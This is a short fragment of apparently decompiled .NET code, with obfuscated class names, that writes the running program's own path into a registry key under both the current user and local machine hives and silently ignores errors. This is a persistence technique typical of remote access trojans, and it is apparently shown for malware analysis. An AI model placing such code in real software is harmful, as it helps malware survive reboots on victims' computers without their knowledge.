 if (GClass0.Isu)
{
try
{
GClass0._Computer.Registry.CurrentUser.OpenSubKey(GClass0.sf, true).SetValue(GClass0.RG, "\"" +
GClass0.CurrentAssemblyFileInfo.FullName + "\" ..");
}
catch (Exception ex4)
{
}
try
{
GClass0._Computer.Registry.LocalMachine.OpenSubKey(GClass0.sf, true).SetValue(GClass0.RG, "\"" +
GClass0.CurrentAssemblyFileInfo.FullName + "\" ..");
}
catch (Exception ex5)
{
}
}